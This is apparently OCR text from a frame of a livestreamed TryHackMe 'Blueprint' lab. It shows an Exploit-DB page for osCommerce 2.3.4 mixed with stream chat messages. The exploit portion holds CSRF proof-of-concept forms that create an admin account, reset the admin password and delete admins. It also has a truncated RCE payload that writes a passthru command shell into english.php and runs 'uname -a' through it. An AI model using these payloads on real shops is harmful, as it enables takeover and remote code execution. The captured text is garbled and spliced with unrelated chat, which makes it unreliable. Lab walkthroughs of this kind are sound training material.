 Project — ~/HTB — Atom
Burp Suite Professional ...
osCommerce 2.3.4 - Mu...
eshop - Chromium
0:4:zsh - "kali" 2#
Hack The Box :: Machines
MUTED
TryHackMe | Hacktivities
TryHackMe | Blueprint
Exploit Database - Exploit
osCommerce 2.3.4 - Mult
https://www.exploit-db.com/exploits/34582
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
<html>
<body>
<form action="http://localhost/osc/oscommerce-2.3.4/catalog/admin/administrators.php?action=insert" method="POST">
<input type="hidden" name="username" value="haxor" />
<input type="hidden" name="password" value="pwned" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Change admin (set new password):
<html>
<body>
<form action="http://localhost/osc/oscommerce-2.3.4/catalog/admin/administrators.php?aID=1&action=save" method="POST">
<input type="hidden" name="username" value="admin" />
<input type="hidden" name="password" value="newpass" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Remove admin:
localhost/osc/oscommerce-2.3.4/catalog/admin/administrators.php?aID=2&action=deleteconfirm
- RCE via CSRF -> Define Languages
It is able to change content of specific file in 'define languages' tab, we're gonna use default english language, and so default files path. File MUST be writable. Value stands for english.php
default content; as you can notice, passthru function is being included.
localhost/osc/oscommerce-2.3.4/catalog/includes/languages/english.php?cmd=uname -a
PoC:
<html>
<body>
<form action="http://localhost/osc/oscommerce-2.3.4/catalog/admin/define_language.php?lngdir=english&filename=english.php&action=save" method="POST">
<input type="hidden" name="file_contents" value="<?php
/*
$Id$
osCommerce, Open Source E-Commerce Solutions
http://www.oscommerce.com
THM: Blueprint
Sub Goal
32 / 100 Total Subs
i remember
# FroMastr
i think blueprint is pretty cool
# FroMastr
cant quite member tho
# 0xFR4NK
hey everyone
# kristiee
# seppeel87
im going to sleep. after midnight in
germany gonna watch vod
tomorrow. have fun!
# 0xFR4NK
why not both?
# Nightbot
Subscribe to my YouTube channel:
https://www.youtube.com/Tib3rius
# justaguy1234567
@0xTib3rius all of your streams are
fun... what do you mean?
# berryduina